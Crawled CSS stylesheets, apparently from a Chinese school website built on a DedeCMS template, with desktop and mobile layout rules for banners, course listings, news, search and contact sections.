	background-color: rgba(0,153,255,0.7);
	color: #000;
}
.detail .banner .text a {
	color: #000;
}
.detail .inner-c .img {
	position: relative;
	display: inline-block;
}
.detail .inner-c .img .mask {
	box-sizing: border-box;
	border: 4px solid rgba(255,255,255,0.5);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}
.detail .inner-c .img img {
	display: block;
}
.detail .inner-c .t {
	font-size: 24px;
	color: #867335;
	margin-bottom: 20px;
	line-height: 30px;
	margin-right: 160px;
}
.detail .inner-c {
	color: #777777;
	position: relative;
}
.detail .inner-c .d {
	position: absolute;
	right: 0px;
	top: 0px;
	color: #444;
	font-size: 12px;
	line-height: 30px;
}
.detail .inner-c img {
	max-width: 100%;
	height: auto;
}
.detail .inner-c .line {
	border-top: 1px solid #e3dcc6;
	height: 10px;
}
.download {
	margin-bottom: 20px;
	margin-top: 50px;
}
.download .download-t {
	font-size: 18px;
	color: #000000;
	height: 60px;
	line-height: 60px;
	border-top: 1px solid #CCCCCC;
}
.download .d-list {
	padding-left: 35px;
	text-decoration: underline;
	display: block;
	margin-bottom: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
}
.download .d-list.pdf {
	background-position: left center;
	background-repeat: no-repeat;
	background-image: url(../images/pdf.jpg);
	background-position: left center;
}
.school.inner {
	min-width: 1280px;
}
.school .title-bar {
	height: 50px;
	margin-bottom: 15px;
	background-color: rgba(23,30,40,0.6);
	background-image: url(../images/school-title-bar-bg.png);
	background-position: left top;
	background-repeat: no-repeat;
}
.school .right {
	width: 850px;
}
.school .title-bar .tb-c {
	width: 225px;
	text-align: center;
	line-height: 50px;
	color: #fff;
}
.school .title-bar .tb-c .cn {
	font-size: 18px;
}
.school .title-bar .tb-c .en {
	font-size: 13px;
}
.school .facilities {
	margin-bottom: 15px;
	width: 850px;
}
.school .facilities .img {
	display: block;
	position: relative;
}
.school .facilities .img .mask {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	border: 4px solid rgba(255,255,255,0.5);
	box-sizing: border-box;
}
.school .facilities .img .mask .text {
	color: #fff;
	background-color: #B19D60;
	height: 32px;
	line-height: 32px;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
.school .facilities .img .mask .text span {
	display: block;
	margin-left: 20px;
	padding-right: 15px;
	background-position: right center;
	background-repeat: no-repeat;
	margin-right: 5px;
}
.school .facilities .img:hover span {
	background-image: url(../images/school-icon.jpg);
}
.school .facilities .group-1 .l {
	float: left;
	width: 560px;
}
.school .facilities .group-1 .r {
	float: right;
	width: 270px;
}
.school .facilities .group-1 .r .img:first-child {
	margin-bottom: 24px;
}
.school .facilities .group {
	margin-bottom: 15px;
}
.school .facilities .group-2 .l {
	float: left;
	width: 270px;
}
.school .facilities .group-2 .r {
	float: right;
	width: 560px;
}
.school .facilities .group-3 .f-list {
	float: left;
	width: 33.33333333333%;
	text-align: center;
}
.school .facilities .group-3 .f-list .f-list-c {
	width: 270px;
	overflow: hidden;
}
.school .facilities .group-3 .f-list:nth-child(3) .f-list-c {
	float: right;
}
.school .facilities .group-3 .f-list:nth-child(2) .f-list-c {
	display: inline-block;
}
.school .service {
	margin-bottom: 20px;
}
.school .service .s-list {
	float: left;
	width: 33.3333333333333333%;
	text-align: center;
}
.school .service .s-list .s-list-c {
	width: 270px;
	height: 300px;
	background-color: #f2eeeb;
}
.school .service .s-list .s-list-c .slc-t {
	height: 40px;
	background-color: #ddd;
	color: #444;
	font-size: 15px;
	padding-left: 15px;
	text-align: left;
	line-height: 40px;
}
.school .service .s-list:nth-child(1) .s-list-c {
	background-image: url(../images/school-service-bg-01.jpg);
}
.school .service .s-list:nth-child(2) .s-list-c {
	display: inline-block;
	background-image: url(../images/school-service-bg-02.jpg);
}
.school .service .s-list:nth-child(3) .s-list-c {
	float: right;
	background-image: url(../images/school-service-bg-03.jpg);
}
.school .service .s-list .s-list-c .desc {
	line-height: 18px;
	text-align: left;
	padding: 15px;
	font-size: 12px;
	color: #777777;
}
.five-reasons .right .item {
	background-position: right bottom;
	background-repeat: no-repeat;
	color: #444444;
	font-size: 12px;
	line-height: 18px;
}
.five-reasons .right .item .item-c {
	padding-top: 20px;
	margin-left: 10px;
	padding-bottom: 20px;
	margin-right: 10px;
}
.five-reasons .right .item .t1 {
	color: #000;
	font-size: 18px;
}
.five-reasons .right .item .t2 {
	color: #000;
	font-size: 12px;
	margin-bottom: 20px;
}
.five-reasons .right .item.i1 {
	background-color: #C6CED4;
	background-image: url(../images/1.png);
}
.five-reasons .right .item.i1 .item-c {
	margin-right: 200px;
}
.five-reasons .right .item.i3 {
	background-color: #EBE8C5;
	float: left;
	width: 33.33333333%;
	height: 300px;
	background-image: url(../images/2.png);
}
.five-reasons .right .item.i4 {
	background-color: #D8CEAF;
	float: left;
	width: 33.33333333%;
	height: 300px;
	background-image: url(../images/3.png);
}
.five-reasons .right .item.i5 {
	background-color: #CBBD94;
	float: left;
	width: 33.33333333%;
	height: 300px;
	background-image: url(../images/4.png);
}
.five-reasons .right .item.i6 {
	float: left;
	width: 66.666666666666%;
}
.five-reasons .right .item.i7 {
	float: right;
	width: 33%;
}
.five-reasons .right .i7out {
	clear: both;
	margin-bottom: 20px;
	background-image: url(../images/5.png);
	background-color: #C6CED4;
	background-position: right bottom;
	background-repeat: no-repeat;
}
.special .special-banner {
	background-image: url(../images/special-banner.jpg);
	background-size: cover;
	position: relative;
	min-height: 510px;
	background-position: center top;
}
.special .special-banner .logo {
	background-color: rgba(23,30,40,0.8);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 80px;
}
.special .special-banner .logo .logo-c {
	width: 223px;
	margin-left: 20px;
	padding-top: 7px;
}
.special .special-c {
	width: 1000px;
}
.special .special-c .about {
	height: 460px;
	background-color: rgba(23,30,40,0.8);
	float: right;
	width: 480px;
	border-radius: 0px 0px 5px 5px;
}
.special .special-c .about .about-c {
	margin-left: 20px;
	margin-right: 20px;
	color: #fff;
	line-height: 26px;
}
.special .special-c .about .about-c .t {
	font-size: 24px;
	color: #AF9D5F;
	margin-bottom: 5px;
	line-height: 24px;
}
.special .special-c .about .about-c .desc {
	margin-bottom: 20px;
}
.special .special-c .about .about-c .join-btn {
	margin-bottom: 10px;
}
.special .special-c .about .about-c .tel {
	background-image: url(../images/tel-icon.png);
	background-position: left center;
	background-repeat: no-repeat;
	display: inline-block;
	padding-left: 30px;
}
.special .special-bottom {
	clear: both;
	text-align: center;
	font-size: 12px;
	padding-top: 15px;
	padding-bottom: 15px;
	line-height: 18px;
}
.special .special-bottom span {
	color: rgba(0,0,0,0.33);
}
.special .special-c .right {
	float: right;
}
.special .special-c .left {
	float: left;
	width: 440px;
	padding-top: 90px;
}
.special .special-c .left .t {
	color: #000;
	font-size: 24px;
	padding-bottom: 15px;
}
.special .special-c .left .desc {
	padding-bottom: 30px;
	line-height: 26px;
}
.special .contact {
	background-color: #2D3741;
	clear: both;
	padding-top: 30px;
	color: #fff;
	font-size: 12px;
	line-height: 17px;
	padding-bottom: 30px;
}
.special .contact .contact-left {
	float: left;
	width: 535px;
	overflow: hidden;
}
.special .contact .contact-left .lm {
	float: left;
	width: 219px;
}
.special .contact .contact-left .lm .img {
	margin-bottom: 10px;
}
.special .contact .contact-left .lt {
	float: right;
	width: 300px;
}
.special .contact .contact-left .lt span {
	font-size: 14px;
}
.special .contact .contact-right {
	float: right;
	background-image: url(../images/contact-bg.jpg);
	width: 321px;
	padding-left: 60px;
	border-left: 1px solid #565e65;
	height: 230px;
	background-position: right top;
	background-repeat: no-repeat;
	position: relative;
}
.special .contact .contact-right .btn {
	position: absolute;
	left: 60px;
	top: 45px;
	font-size: 14px;
	width: 160px;
}
.special .contact .contact-right .btn a {
	display: inline-block;
	height: 35px;
	line-height: 35px;
	margin-top: 8px;
	background-color: #AF9D5F;
	color: #fff;
	text-align: center;
	width: 100%;
}
.special .contact .contact-right .tel {
	color: #000;
	font-size: 14px;
	left: 170px;
	line-height: 24px;
	position: absolute;
	top: 153px;
}
.course {
	min-width: 1280px;
}
.course .right .list-1 {
	overflow: hidden;
	margin-bottom: 10px;
}
.course .right .list-1 .l {
	float: left;
	width: 280px;
}
.course .right .list-1 .r {
	float: right;
	width: 574px;
}
.course .right .list-1 {
	width: 870px;
}
.course .right .list {
	position: relative;
	display: block;
}
.course .right .list .text {
	height: 35px;
	line-height: 35px;
	color: #fff;
	font-size: 18px;
	position: absolute;
	left: 0px;
	width: 100%;
	bottom: 0px;
	background-color: rgba(0,0,0,0.7);
}
.course .right .list .text span {
	display: block;
	padding-left: 10px;
}
.course .right .list .mask {
	display: none;
	position: absolute;
	left: 0px;
	top: 0px;
	font-size: 13px;
	line-height: 18px;
	background-color: rgba(0,0,0,0.7);
	width: 100%;
	height: 100%;
	text-align: center;
	color: #fff;
}
.course .right .list .mask .icon {
	padding-top: 30px;
}
.course .right .list .mask .title {
	font-size: 22px;
	padding-top: 20px;
	padding-bottom: 20px;
}
.course .right .list:hover .text {
	display: none;
}
.course .right .list:hover .mask {
	display: block;
}
.course .right .list-2 {
	overflow: hidden;
	margin-bottom: 10px;
	width: 870px;
}
.course .right .list-2 .l {
	float: left;
	width: 576px;
}
.course .right .list-2 .r {
	float: right;
	width: 280px;
}
.course .right .list-2 .r .list {
	margin-bottom: 10px;
}
.course .right .list-2 .r .list:last-child {
	margin-bottom: 0px;
}
.course .right .list-2 .l .ll {
	float: left;
	width: 403px;
}
.course .right .list-2 .l .lr {
	float: right;
	width: 160px;
}
.news-list .right .title-bar {
	border-bottom: 2px solid #74787e;
	margin-bottom: 10px;
	height: 42px;
	line-height: 42px;
	color: #898230;
	font-size: 24px;
}
.news-list .right .title-bar span {
	font-size: 14px;
}
.news-list .right .list {
	border-bottom: 1px dashed #cbcbcb;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
.news-list .right .list .t {
	margin-bottom: 5px;
	font-size: 18px;
}
.news-list .right .list .t a {
	color: #585858;
}
.news-list .right .list .desc {
	color: #9a9a9a;
	line-height: 20px;
	padding-bottom: 5px;
}
.news-list .right .list .date {
	font-size: 12px;
	color: #9a9a9a;
	line-height: 16px;
}
.news-list .right .btn {
	padding-top: 20px;
	padding-bottom: 20px;
}
.news-list .right .btn a, .input-sub {
	background-color: #fff;
	line-height: 42px;
	font-size: 18px;
	color: #9a9a9a;
	border-radius: 5px;
	border: 1px solid #d2d2d2;
	height: 42px;
	width: 178px;
	display: inline-block;
}
.news-list .right .btn a:hover, .input-sub:hover {
	background-color: #b19d60;
	color: #fff;
}
.news-list .ap-list {
	position: relative;
	margin-bottom: 15px;
}
.news-list .ap-list .attr {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 110px;
	text-align: right;
	font-size: 18px;
	color: #9a9a9a;
}
.news-list .ap-list .input {
	margin-left: 130px;
	margin-right: 50px;
}
.news-list .applyp-form {
	padding-top: 40px;
}
.news-list .ap-list .input .input-text {
	width: 100%;
	overflow: hidden;
	border: 0px;
	padding: 0px;
	margin: 0px;
	border: 1px solid #dcdcdc;
	height: 24px;
	color: #9a9a9a;
}
.search .search-bar {
	margin-top: 40px;
	margin-bottom: 35px;
	text-align: center;
}
.search .search-bar .sb-c {
	width: 790px;
	height: 42px;
	display: inline-block;
	position: relative;
}
.search .search-bar .sb-c .r {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 113px;
	height: 42px;
	background-color: #74787e;
}
.search .search-bar .sb-c .r input {
	width: 100%;
	height: 42px;
	background: none;
	cursor: pointer;
	border: 0px;
	background-image: url(../images/search-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.search .search-bar .sb-c .l {
	border: 1px solid #dcdcdc;
	margin-right: 113px;
	height: 40px;
}
.search .search-bar .sb-c .l span {
	display: block;
	margin-left: 10px;
	margin-right: 10px;
}
.search .search-bar .sb-c .l span input {
	border: 0px;
	padding: 0px;
	margin: 0px;
	height: 40px;
	line-height: 40px;
	width: 100%;
	color: #74787e;
}
.search .s-right {
	position: absolute;
	right: 0px;
	top: 0px;
	width: 230px;
}
.search .s-right .item {
	display: block;
	margin-bottom: 10px;
}
.search .s-left {
	margin-right: 260px;
}
.search .search-out {
	position: relative;
}
.search .s-left .prompt {
	height: 50px;
	line-height: 50px;
	margin-bottom: 15px;
	color: #000000;
	border-bottom: 2px solid #74787e;
}
.search .s-left .prompt span {
	color: #b19d60;
}
.search .s-left .list {
	margin-bottom: 20px;
	overflow: hidden;
	position: relative;
	width: 100%;
	min-height: 188px;
}
.search .s-left .list .img {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 250px;
}
.search .s-left .list .img .mask {
	border: 4px solid rgba(255,255,255,0.5);
	box-sizing: border-box;
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0px;
	top: 0px;
}
.search .s-left .list .text {
	font-size: 12px;
	color: #444444;
	line-height: 22px;
	margin-left: 280px;
}
.search .s-left .list .text .t {
	font-size: 20px;
}
.search .s-left .list .text .t a {
	color: #000;
}
.search .s-left .list .text .en-t {
	color: #777777;
	font-size: 12px;
	margin-bottom: 10px;
}
.search .s-left .more {
	border-top: 1px dashed #cbcbcb;
	padding-top: 15px;
	padding-bottom: 15px;
	text-align: center;
}
.search .s-left .more a {
	line-height: 42px;
	font-size: 18px;
	color: #9a9a9a;
	border-radius: 5px;
	border: 1px solid #d2d2d2;
	height: 42px;
	width: 178px;
	display: inline-block;
}
.current {
	background: #ddd;
}
/*0128*/
.contact .contact-c {
	margin-left: 30px;
	margin-right: 30px;
}
.contact .contact-c .title {
	color: #b19d60;
	font-size: 32px;
	border-bottom: 1px solid #dadada;
	height: 70px;
	line-height: 70px;
	border-bottom: 1px solid #dadada;
	margin-bottom: 60px;
}
.contact .contact-c .title span {
	font-size: 15px;
	color: #777777;
}
.contact .contact-c .l {
	float: left;
	width: 530px;
}
.contact .contact-c .r {
	font-size: 14px;
	float: right;
	width: 520px;
	color: #777777;
}
.contact .contact-c .r .address {
	margin-bottom: 40px;
}
.contact .contact-c .r .address .a-list {
	position: relative;
	min-height: 32px;
	font-size: 18px;
	line-height: 28px;
}
.contact .contact-c .r .address .a-list .name {
	position: absolute;
	left: 0px;
	top: 0px;
	color: #b19d60;
}
.contact .contact-c .r .address .a-list .text {
	margin-left: 55px;
}
.contact .contact-c .r .address .a-list .text span {
	font-size: 14px;
}
.contact .contact-c .r .address .a-list .text a {
	color: #777;
}
.contact .contact-c .r .t {
	font-size: 18px;
	color: #b19d60;
}
#demos {
	width: 800%;
}


--- FILE ---
content_type: text/css
request_url: https://www.zgvote.com/skin/css/mobile.css
body_size: 3286
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
@charset "utf-8";
/* 公共区 */
.top .logo {
	float: right;
	padding-right: 20px;
}
.top .logo img {
	width: 160px;
}
.top .top-right {
	display: none;
}
.top .menu {
	position: absolute;
	left: 20px;
	top: 0px;
	height: 100%;
	overflow: hidden;
	display: block;
	width: 42px;
}
.top .menu a {
	display: block;
	background-image: url(../images/menu-btn.png);
	background-size: 42px;
	background-repeat: no-repeat;
	background-position: center center;
	width: 100%;
	height: 100%;
	position: absolute;
}
.top {
	min-width: 100%;
}
.top .search {
	background-image: url(../images/search-btn.png);
	width: 23px;
	background-size: 23px;
	background-repeat: no-repeat;
	background-position: center center;
	height: 100%;
	top: 0px;
	left: 66px;
	display: block;
	position: absolute;
}
.banner .btns a {
	background-image: url(../images/banner-point.png);
	width: 15px;
	height: 15px;
	margin-right: 20px;
	background-size: 100%;
}
.banner .btns a.current {
	background-image: url(../images/banner-point-hover.png);
}
.banner.pc {
	display: none;
}
.banner.mobile {
	display: block;
}
.mobile-menu {
	z-index: 101;
	background-color: rgba(16,76,139,0.85);
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
}
.mobile-menu a {
	margin-bottom: 10px;
	display: block;
	height: 35px;
	line-height: 35px;
	text-align: center;
	color: #fff;
	font-size: 14px;
}
.index-item .index-item-c {
	padding-top: 15px;
	padding-bottom: 35px;
}
.index-item .title .cn {
	font-size: 16px;
	height: 22px;
	line-height: 16px;
}
.index-item .title .en {
	font-size: 10px;
	height: 20px;
	margin-bottom: 7px;
	line-height: 20px;
}
.index-item .video {
	float: none;
}
.index-item .video .em {
	width: 100%;
	margin: auto;
}
.index-about .more {
	bottom: -5px;
	text-align: center;
	width: 100%;
	left: 0px;
	top: inherit;
}
.index-about .more a {
	border-radius: 5px;
	background-color: #0F75E5;
	width: 100px;
	height: 25px;
	line-height: 25px;
	text-align: center;
	color: #fff;
	font-size: 13px;
}
.index-choose-us .list {
	background-size: 90px;
	float: left;
	height: 90px;
	margin-bottom: 10px;
}
.index-choose-us .lists {
	background-size: 90px;
	float: left;
	height: 90px;
	margin-bottom: 10px;
}
.index-choose-us .list:nth-child(1) {
	width: 33.3333333333333333%;
}
.index-choose-us .list:nth-child(2) {
	width: 33.3333333333333333%;
}
.index-choose-us .list:nth-child(3) {
	width: 33.3333333333333333%;
}
.index-choose-us .list:nth-child(4) {
	width: 50%;
}
.index-choose-us .list:nth-child(5) {
	width: 50%;
}
.index-what-is a {
	display: inline-block;
	margin-top: 10px;
	border: 1px solid #83878c;
	width: 75px;
	height: 20px;
}
.index-my-teacher-pc {
	display: none;
}
.index-my-teacher-mobile {
	display: block;
}
.index-my-teacher-mobile .list {
	display: block;
	float: left;
	margin-bottom: 9px;
	width: 33.3333333333333333%;
	overflow: hidden;
}
.index-my-teacher-mobile .lists {
	display: block;
	float: left;
	margin-bottom: 9px;
	width: 120px;
	overflow: hidden;
}
.index-my-teacher-mobile .list .img {
	overflow: hidden;
}
.index-my-teacher-mobile .lists .img {
	overflow: hidden;
}
.index-my-teacher-mobile .list .img img {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	-webkit-transform-origin: center center;
	-moz-transform-origin: center center;
	-ms-transform-origin: center center;
	-o-transform-origin: center center;
	transform-origin: center center;
}
.index-my-teacher-mobile .lists .img img {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
	-webkit-transition-property: all;
	-moz-transition-property: all;
	-ms-transition-property: all;
	-o-transition-property: all;
	transition-property: all;
	-webkit-transform-origin: center center;
	-moz-transform-origin: center center;
	-ms-transform-origin: center center;
	-o-transform-origin: center center;
	transform-origin: center center;
}
.index-my-teacher-mobile .list:nth-child(3n-2) .img {
	margin-right: 6px
}
.index-my-teacher-mobile .list:nth-child(3n-1) .img {
	margin-left: 3px;
	margin-right: 3px;
}
.index-my-teacher-mobile .list:nth-child(3n) .img {
	margin-left: 6px;
}
.index-my-teacher-mobile .lists .img {
	margin-left: 3px;
	margin-right: 3px;
}
.index-my-teacher-mobile .index-item-c {
	padding-left: 0px;
	padding-right: 0px;
}
.index-my-teacher-mobile .list:hover .img img {
	-webkit-transform: scale(1.2, 1.2);
	-moz-transform: scale(1.2, 1.2);
	-ms-transform: scale(1.2, 1.2);
	-o-transform: scale(1.2, 1.2);
	transform: scale(1.2, 1.2);
}
.index-my-teacher-mobile .index-item-c {
	padding-top: 15px;
	padding-bottom: 0px;
}
.index-my-environment {
	padding-bottom: 0px;
}
.index-my-environment .list {
	float: left;
	width: 50%;
	overflow: hidden;
	position: relative;
}
.index-my-environment .list .title {
	font-size: 12px;
	line-height: 20px;
}
.index-my-environment .list .mask {
	line-height: 50px;
}
.index-my-environment .index-item-c {
	padding-left: 0px;
	padding-right: 0px;
}
.index-my-environment .btns a {
	background-image: url(../images/banner-point.png);
	width: 15px;
	height: 15px;
	margin-right: 20px;
	background-size: 100%;
}
.index-my-environment .btns a.current {
	background-image: url(../images/banner-point-hover.png);
}
.index-my-environment .index-item-c {
	padding: 0px;
}
.index-news .list {
	float: none;
	width: 100%;
	overflow: hidden;
	margin-bottom: 15px;
}
.index-news .list .img {
	width: 120px !important;
}
.index-news .list:nth-child(1) .list-c {
	margin-right: 0px;
}
.index-news .list:nth-child(2) .list-c {
	margin-left: 0px;
}
.index-news .list .list-item {
	overflow: hidden;
	width: 100%;
	margin-bottom: 15px;
	min-height: 80px;
	position: relative;
}
.index-news .list .list-item .text {
	font-size: 12px;
	line-height: 14px;
	margin-left: 130px;
}
.index-news .list .list-item .text .tt {
	overflow: hidden;
	height: 24px;
	padding-top: 2px;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 13px;
}
.index-news .list .title {
	margin-bottom: 5px;
}
.index-news .index-item-c {
	padding-bottom: 0px;
}
.index-news {
	background-position: left center;
}
.index-contact .list {
	margin-bottom: 15px;
	width: 100%;
	background-position: left center;
	color: #BC003B;
	font-size: 14px;
	min-height: 60px;
	line-height: 60px;
	background-repeat: no-repeat;
}
.index-contact .list .tc {
	margin-left: 75px;
	border-right: 0px;
}
.index-contact .list:nth-child(3) .tc {
	margin-bottom: 0px;
}
.bottom {
	min-width: 100%;
}
.bottom .logo {
	padding-left: 0px;
	float: none;
	margin-left: auto;
	width: 160px;
	margin-right: auto;
}
.bottom .text {
	text-align: center;
	float: none;
	padding-top: 0px;
	padding-bottom: 5px;
	line-height: 18px;
}
.bottom-link {
	padding-top: 5px;
	height: 65px;
	min-width: 100%;
}
.bottom-link a {
	text-align: center;
}
.bottom-link a:nth-child(4) {
	width: 25%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(5) {
	width: 25%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(6) {
	width: 25%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(7) {
	width: 25%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(1) {
	width: 33.3333333333333333%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(2) {
	width: 33.3333333333333333%;
	height: 30px;
	line-height: 30px;
}
.bottom-link a:nth-child(3) {
	width: 33.3333333333333333%;
	height: 30px;
	line-height: 30px;
}
.bottom .btn {
	display: none;
}
.inner .inner-c {
	margin: 0px;
}
.inner .inner-c .left {
	width: 100%;
	background-color: #eeeeee;
	float: none;
	margin-bottom: 10px;
}
.inner .inner-c .left .category-t {
	padding-left: 6px;
	font-size: 16px;
	height: 40px;
	line-height: 40px;
}
.inner .inner-c .left .category-a {
	padding-left: 10px;
	height: 40px;
	line-height: 40px;
	font-size: 14px;
}
.inner .inner-c .right {
	float: none;
	margin-left: 10px;
	margin-right: 10px;
}
.detail .inner-c {
	margin-left: 10px;
	margin-right: 10px;
}
.detail .inner-c .t {
	text-align: center;
	margin-right: 0px;
	color: #867233;
	font-size: 16px;
	line-height: 18px;
	margin-bottom: 0px;
}
.detail .inner-c .d {
	position: static;
	text-align: center;
	color: #a5a5a5;
	padding-bottom: 0px;
	margin-bottom: 12px;
}
.common-list .right .list {
	min-height: 120px;
	display: block;
	margin-bottom: 10px;
}
.common-list .right .list .img {
	width: 90px;
}
.common-list .right .list .img .mask {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	box-sizing: border-box;
	border: 3px solid rgba(255,255,255,0.5);
}
.common-list .right .list .text {
	margin-left: 100px;
}
.common-list .right .list .text .t {
	font-size: 16px;
	line-height: 24px;
}
.common-list .right .list .text .t-en {
	line-height: 16px;
}
.common-list .right .list .text .desc {
	padding-top: 10px;
	line-height: 14px;
}
.common-list .right .list .text .learn-more {
	display: none;
}
.common-list .right .list2 .list-c .text {
	height: 26px;
	line-height: 26px;
	font-size: 13px;
}
.banner .text {
	line-height: 30px;
	height: 30px;
}
.banner .text span {
	padding-left: 10px;
}
.download {
	margin-bottom: 10px;
	margin-top: 20px;
}
.download .download-t {
	font-size: 16px;
	color: #000000;
	height: 40px;
	line-height: 40px;
	border-top: 1px solid #CCCCCC;
}
.download .d-list {
	padding-left: 25px;
	background-size: 20px auto;
	font-size: 12px;
	text-decoration: underline;
	display: block;
	margin-bottom: 5px;
	padding-top: 5px;
	padding-bottom: 5px;
	line-height: 16px;
}
.school.inner {
	min-width: 100%;
}
.school .right {
	width: auto;
}
.school .title-bar {
	margin-bottom: 10px;
	;
}
.school .facilities {
	margin-bottom: 10px;
	width: 100%;
}
.school .facilities .group-1 .l {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.school .facilities .group-1 .r {
	float: none;
	width: 100%;
}
.school .facilities .group-1 .r .img:first-child {
	margin-bottom: 10px;
}
.school .facilities .group {
	margin-bottom: 10px;
}
.school .facilities .group-2 .l {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.school .facilities .group-2 .r {
	float: none;
	width: 100%;
}
.school .facilities .group-3 .f-list {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.school .facilities .group-3 .f-list .f-list-c {
	width: 100%;
}
.school .facilities .group-3 .f-list:nth-child(3) .f-list-c {
	float: none;
}
.school .facilities .group-3 .f-list:nth-child(2) .f-list-c {
	display: block;
}
.school .service {
	margin-bottom: 10px;
}
.school .service .s-list {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.school .service .s-list .s-list-c {
	width: 100%;
	height: 300px;
	background-size: 100% auto;
	background-repeat: no-repeat;
	background-position: left bottom;
}
.school .service .s-list .s-list-c .slc-t {
	height: 40px;
	background-color: #ddd;
	color: #444;
	font-size: 15px;
	padding-left: 15px;
	text-align: left;
	line-height: 40px;
}
.school .service .s-list .s-list-c .desc {
	line-height: 18px;
	text-align: left;
	padding: 15px;
	font-size: 12px;
	color: #777777;
}
.five-reasons .right .item.i3, .five-reasons .right .item.i4, .five-reasons .right .item.i5, .five-reasons .right .item.i6, .five-reasons .right .item.i7 {
	float: none;
	width: 100%;
	height: auto;
}
.course {
	min-width: 100%;
}
.course .right .list-1 {
	overflow: hidden;
	margin-bottom: 10px;
}
.course .right .list-1 .l {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.course .right .list-1 .r {
	float: none;
	width: 100%;
}
.course .right .list-1 {
	width: 100%;
}
.course .right .list {
	position: relative;
	display: block;
}
.course .right .list .text {
	height: 25px;
	line-height: 25px;
	color: #fff;
	font-size: 14px;
	position: absolute;
	left: 0px;
	width: 100%;
	bottom: 0px;
	background-color: rgba(0,0,0,0.7);
}
.course .right .list .mask .title {
	font-size: 22px;
	padding-top: 20px;
	padding-bottom: 20px;
}
.course .right .list:hover .text {
	display: block;
}
.course .right .list:hover .mask {
	display: none;
}
.course .right .list-2 {
	width: 100%;
}
.course .right .list-2 .l {
	float: none;
	width: 100%;
}
.course .right .list-2 .r {
	float: none;
	width: 100%;
}
.course .right .list-2 .r .list:last-child {
	margin-bottom: 0px;
}
.course .right .list-2 .l .ll {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.course .right .list-2 .l .lr {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.news-list .right .list .t {
	margin-bottom: 5px;
	font-size: 16px;
	line-height: 20px;
}
.news-list .right .list .desc {
	line-height: 18px;
}
.news-list .right .btn {
	padding-top: 10px;
	padding-bottom: 10px;
}
.news-list .right .btn a {
	line-height: 21px;
	font-size: 12px;
	height: 21px;
	width: 89px;
}
.news-list .ap-list .attr {
	width: 60px;
	font-size: 14px
}
.news-list .ap-list .input {
	margin-left: 70px;
	margin-right: 10px;
}
.news-list .applyp-form {
	padding-top: 20px;
}
.search .search-bar {
	margin-top: 10px;
	margin-bottom: 10px;
}
.search .search-bar .sb-c {
	margin-left: 10px;
	margin-right: 10px;
	width: auto;
	height: 32px;
	display: block;
}
.search .search-bar .sb-c .r {
	width: 50px;
	height: 32px;
}
.search .search-bar .sb-c .r input {
	width: 100%;
	height: 32px;
	background-size: 13px;
}
.search .search-bar .sb-c .l {
	margin-right: 50px;
	height: 30px;
}
.search .search-bar .sb-c .l span input {
	height: 30px;
	line-height: 30px;
}
.search .s-right {
	position: static;
	width: 100%;
}
.search .s-left {
	width: 100%;
}
.search .search-out {
	position: relative;
	margin-left: 10px;
	margin-right: 10px;
}
.search .s-left .prompt {
	height: 30px;
	line-height: 30px;
	margin-bottom: 10px;
	color: #000000;
	border-bottom: 1px solid #74787e;
}
.search .s-left .list {
	margin-bottom: 15px;
	width: 100%;
	min-height: 80px;
}
.search .s-left .list .img {
	width: 100px;
}
.search .s-left .list .text {
	margin-left: 110px;
	line-height: 18px;
}
.search .s-left .list .text .t {
	font-size: 16px;
}
.search .s-left .list .text .en-t {
	color: #777777;
	font-size: 12px;
	margin-bottom: 5px;
}
.search .s-left .more {
	border-top: 1px dashed #cbcbcb;
	padding-top: 10px;
	padding-bottom: px;
	text-align: center;
}
.search .s-left .more a {
	line-height: 21px;
	font-size: 14px;
	color: #9a9a9a;
	border-radius: 5px;
	border: 1px solid #d2d2d2;
	height: 21px;
	width: 89px;
	display: inline-block;
}
/**/
body {
	font-size: 12px !important;
	line-height: 20px !important;
}
.main {
	min-width: 100%;
visibility:
}
/*0128*/
.contact .contact-c {
	margin-left: 10px;
	margin-right: 10px;
}
.contact .contact-c .title {
	font-size: 16px;
	height: 35px;
	line-height: 35px;
	margin-bottom: 30px;
}
.contact .contact-c .title span {
	font-size: 12px;
}
.contact .contact-c .l {
	float: none;
	width: 100%;
	margin-bottom: 10px;
}
.contact .contact-c .r {
	font-size: 12px;
	float: none;
	width: 100%;
}
.contact .contact-c .r .address {
	margin-bottom: 20px;
}
.contact .contact-c .r .t {
	font-size: 16px;
}
.index .banner, .index .banner .list {
	height: 260px;
}
#top {
	display: none;
}
#deme {
	overflow: hidden;
	width: 667px;
}
#indeme {
	float: left;
	width: 800%;
}
